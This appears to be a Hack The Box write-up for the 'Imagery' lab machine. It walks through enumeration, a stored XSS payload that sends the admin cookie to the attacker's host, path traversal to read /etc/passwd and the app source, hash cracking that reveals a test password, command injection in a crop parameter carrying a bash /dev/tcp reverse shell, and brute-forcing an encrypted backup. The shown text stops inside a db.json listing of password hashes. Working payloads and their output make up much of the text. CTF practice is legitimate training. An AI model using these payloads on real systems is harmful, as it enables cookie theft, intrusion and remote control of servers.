Imagery [Medium]
Imagery HTB Season 9
Machine information
Author: Nab6eel
Enumeration
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
└─$ sudo nmap -Pn -sC -sV 10.129.98.213
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-27 23:57 EDT
Nmap scan report for 10.129.98.213
Host is up (1.8s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.7p1 Ubuntu 7ubuntu4.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 35:94:fb:70:36:1a:26:3c:a8:3c:5a:5a:e4:fb:8c:18 (ECDSA)
|_ 256 c2:52:7c:42:61:ce:97:9d:12:d5:01:1c:ba:68:0f:fa (ED25519)
8000/tcp open http Werkzeug httpd 3.1.3 (Python 3.12.7)
|_http-title: Image Gallery
|_http-server-header: Werkzeug/3.1.3 Python/3.12.7
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 48.72 seconds
Add these to /etc/hosts file:
1
10.129.98.213 imagery.htb
Let’s check port 8000.
Web Enumeration
Go to http://imagery.htb:8000.
Take some recon and does not found nothing much so let’s register and login with new account.
After login, we are in image gallery where we got upload function as a great feature that we can exploit to rce this website.
We will upload some random image and see what we can do.
As we can see that our user only got permission to download and delete image that the other 4 features we can not use as it has been disabled for our user.
→ So we double-check back the website if we missing something.
After scroll back to the main page, we forgot the bottom of the page where now we can see there is a report bug in Quick Links section.
→ Let’s check it out.
XSS
First expression thinking about is xss as when we provide report, admin gonna look that this one and highly chance we can leverage this to get the admin cookie.
→ Gonna try normal report and see with burpsuite.
So we can see from the response that “Admin review in progress”.
→ Let’s exploit this out.
Setup our python server to capture the request.
1
2
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
We are inject this payload below to the report form.
<img src=x onerror="this.src='http://10.10.16.13/steal?c='+btoa(document.cookie)">
After hitting the submit button, we wait for a second or a minute and check our server.
1
2
3
4
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.98.213 - - [28/Sep/2025 05:16:17] code 404, message File not found
10.129.98.213 - - [28/Sep/2025 05:16:17] "GET /steal?c=c2Vzc2lvbj0uZUp3OWpiRU9nekFNUlBfRmM0VUVaY3BFUjc0aU1vbExMU1VHeGM2QUVQLU9vcW9kNzkzVDNRbVJkVTk0ekJFY1lMOE00UmxIZUFEcksyWVdjRllxdGVnNTcxUjBFelNXMVJ1cFZhVUM3bzFKdjhhUGVReGhxMkxfcmtIQlRPMmlyVTZjY2FWeWRCOWI0TG9CS3JNdjJ3LmFOajgydy52NFhsSGNnbDA3WG1ZdC10UE5leGRnaDdZTG8= HTTP/1.1" 404 -
Got the cookie for admin.
→ Decode it with base64 and we got the cookie.
1
session=.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aNj82w.v4XlHcgl07XmYt-tPNexdgh7YLo
Let’s go to devtools and replace our cookie with the one we got.
Refresh the page.
It appears Admin Panel next to the Upload one.
→ Click on it.
We see two section that is User Management where we can download log from admin and testuser.
And the Submitted Bug Reports is the one that we used to exploit the xss so that admin gonna review them.
→ Let’s check out the download log from burpsuite.
LFI
So we quickly thinking of path traversal that could lead us to lfi.
→ Let’s try to read /etc/passwd.
There we go! Keep exploit more and we can use this one rfi-lfi-payload-list to get more information.
→ Gonna check some environment variable with /proc/self/environ.
So we can see the path is /home/web/web/ and we know that this website using Werkzeug/3.1.3 Python/3.12.7.
→ Take some time to research for the structure of this one.
Let’s check out the app.py see if we can find anything useful.
So we can see the main part of website, we can take this foot step to go around and the code by looking at import and from on top of the code.
→ We saw there is from config import *, so we gonna check the config.py.
Found DATA_STORE_PATH = 'db.json' so this is database file of the website.
→ Let’s check it out.
So we got two password that been encoded from admin and testuser.
→ Time to crack it with crackstation :D.
Password Cracking
Using this one to crack crackstation.
We can crack only one password and that worked with testuser@imagery.htb.
→ testuser:iambatman.
Now login back with this founded credentials.
Notice that there is a Manage Groups button that our own user does not have it.
→ Let’s upload a again and see if we can able to use the other features.
Now we can able to transform image, convert, edit.
→ Head back to discover some source code if there is some sink we can leverage from these features to help us gain some initial footage inside the machine.
We can see from the api_edit.py that inside Tranform Image, there is a features Crop we can use to modified the value to get our reverse shell cause these value go through subprocess.run().
→ Let’s reverse shell.
Modified one of the four values to inject reverse shell.
1
; bash -c 'bash -i >& /dev/tcp/10.10.16.13/3333 0>&1'
It gonna be like this after modified.
1
2
3
4
5
6
7
8
9
{
"imageId":"ef3f608b-ee5e-49e5-998d-5b71d8665c38",
"transformType":"crop",
"params":{
"x":0,
"y":"; bash -c 'bash -i >& /dev/tcp/10.10.16.13/3333 0>&1'",
"width":736,"height":1104
}
}
Before send, prepare our setup listener.
1
2
3
└─$ penelope -p 3333
[+] Listening for reverse shells on 0.0.0.0:3333 → 127.0.0.1 • 172.16.147.141 • 172.17.0.1 • 10.10.16.13
- 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
Then hit send again and wait for few second.
1
2
3
4
5
6
7
8
9
10
└─$ penelope -p 3333
[+] Listening for reverse shells on 0.0.0.0:3333 → 127.0.0.1 • 172.16.147.141 • 172.17.0.1 • 10.10.16.13
- 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from Imagery~10.129.98.213-Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /home/web/web/env/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/kali/.penelope/Imagery~10.129.98.213-Linux-x86_64/2025_09_28-05_49_14-543.log 📜
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
web@Imagery:~/web$
There we go, got ourself in web session.
Discovery
Taking some enumeration around to see if we can find something useful.
1
2
web@Imagery:~/web$ id
uid=1001(web) gid=1001(web) groups=1001(web)
1
2
3
4
5
6
web@Imagery:/home$ ls -la
total 16
drwxr-xr-x 4 root root 4096 Sep 22 18:56 .
drwxr-xr-x 20 root root 4096 Sep 22 19:10 ..
drwxr-x--- 2 mark mark 4096 Sep 22 18:56 mark
drwxr-x--- 7 web web 4096 Sep 22 18:56 web
So there is another user mark as this one will be our next target to pwn.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
web@Imagery:/var$ ls -la
total 60
drwxr-xr-x 14 root root 4096 Sep 22 18:56 .
drwxr-xr-x 20 root root 4096 Sep 22 19:10 ..
drwxr-xr-x 2 root root 4096 Sep 22 18:56 backup
drwxr-xr-x 3 root root 4096 Sep 23 16:31 backups
drwxr-xr-x 17 root root 4096 Sep 22 18:56 cache
drwxrwsrwt 2 root root 4096 Sep 28 06:25 crash
drwxr-xr-x 45 root root 4096 Sep 22 19:11 lib
drwxrwsr-x 2 root staff 4096 Sep 22 18:56 local
lrwxrwxrwx 1 root root 9 Oct 7 2024 lock -> /run/lock
drwxrwxr-x 8 root syslog 4096 Sep 28 04:24 log
drwxrwsr-x 2 root mail 4096 Sep 22 18:56 mail
drwxr-xr-x 2 root root 4096 Sep 22 18:56 opt
lrwxrwxrwx 1 root root 4 Oct 7 2024 run -> /run
drwxr-xr-x 8 root root 4096 Sep 22 18:56 snap
drwxr-xr-x 4 root root 4096 Sep 22 18:56 spool
drwxrwxrwt 9 root root 4096 Sep 28 04:47 tmp
-rw-r--r-- 1 root root 208 Oct 7 2024 .updated
web@Imagery:/var$ cd backup
web@Imagery:/var/backup$ ls -la
total 22524
drwxr-xr-x 2 root root 4096 Sep 22 18:56 .
drwxr-xr-x 14 root root 4096 Sep 22 18:56 ..
-rw-rw-r-- 1 root root 23054471 Aug 6 2024 web_20250806_120723.zip.aes
Found out this file in backups.
→ Gonna download it back to our kali and take a look at it.
1
2
web@Imagery:/var/backup$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
1
└─$ wget http://imagery.htb:8080/web_20250806_120723.zip.aes
This file is huge and take like more than 30 minute to get this boy down :D
1
2
3
web@Imagery:/var/backup$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.16.13 - - [28/Sep/2025 09:55:47] "GET /web_20250806_120723.zip.aes HTTP/1.1" 200 -
pyAesCrypt
1
2
└─$ file web_20250806_120723.zip.aes
web_20250806_120723.zip.aes: AES encrypted data, version 2, created by "pyAesCrypt 6.1.1"
So this file is AES encrypted data so we need to got password in order to decrypt this file out.
Take little time to searching and got this one to help us out.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
└─$ python3 dpyAesCrypt.py web_20250806_120723.zip.aes /usr/share/wordlists/rockyou.txt
[🔐] dpyAesCrypt.py – pyAesCrypt Brute Forcer
[🔎] Starting brute-force with 10 threads...
[🔄] Progress: ░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░ 0.00% | ETA: 00:00:00 | Tried 0/14344392/home/kali/HTB_Labs/GACHA_Season9/Imagery/dpyAesCrypt.py:42: DeprecationWarning: inputLength parameter is no longer used, and might be removed in a future version
pyAesCrypt.decryptStream(fIn, fOut, password.strip(), buffer_size, os.path.getsize(encrypted_file))
[🔄] Progress: ░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░ 0.01% | ETA: 17:12:22 | Tried 778/14344392
[✅] Password found: bestfriends
🔓 Decrypt the file now? (y/n): y
/home/kali/HTB_Labs/GACHA_Season9/Imagery/dpyAesCrypt.py:142: DeprecationWarning: inputLength parameter is no longer used, and might be removed in a future version
pyAesCrypt.decryptStream(fIn, fOut, cracked_pw, args.buffer, os.path.getsize(args.file))
[📁] File decrypted successfully as: web_20250806_120723.zip
Nailed th password for this file is bestfriends.
Let’s unzip file this out and see what we got.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
└─$ ls -la
total 100
drwxrwxr-x 6 kali kali 4096 Sep 28 11:22 .
drwxrwxr-x 4 kali kali 4096 Sep 28 11:22 ..
-rw-rw-r-- 1 kali kali 9784 Aug 5 08:56 api_admin.py
-rw-rw-r-- 1 kali kali 6398 Aug 5 08:56 api_auth.py
-rw-rw-r-- 1 kali kali 11876 Aug 5 08:57 api_edit.py
-rw-rw-r-- 1 kali kali 9091 Aug 5 08:57 api_manage.py
-rw-rw-r-- 1 kali kali 840 Aug 5 08:58 api_misc.py
-rw-rw-r-- 1 kali kali 12082 Aug 5 08:58 api_upload.py
-rw-rw-r-- 1 kali kali 1943 Aug 5 15:21 app.py
-rw-rw-r-- 1 kali kali 1809 Aug 5 08:59 config.py
-rw-rw-r-- 1 kali kali 1503 Aug 6 12:07 db.json
drwxrwxr-x 5 kali kali 4096 Sep 28 11:22 env
drwxrwxr-x 2 kali kali 4096 Sep 28 11:22 __pycache__
drwxrwxr-x 2 kali kali 4096 Sep 28 11:22 system_logs
drwxrwxr-x 2 kali kali 4096 Sep 28 11:22 templates
-rw-rw-r-- 1 kali kali 4023 Aug 5 09:00 utils.py
So probably get the entire source code.
→ Need to double-check again these file as when deploy to application, they maybe got modified before so this file is the one stored in backups so chance of modified is impossible.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
# db.json
{
"users": [
{
"username": "admin@imagery.htb",
"password": "5d9c1d507a3f76af1e5c97a3ad1eaa31",
"displayId": "f8p10uw0",
"isTestuser": false,
"isAdmin": true,
"failed_login_attempts": 0,
"locked_until": null
},
{
"username": "testuser@imagery.htb",
"password": "2c65c8d7bfbca32a3ed42596192384f6",
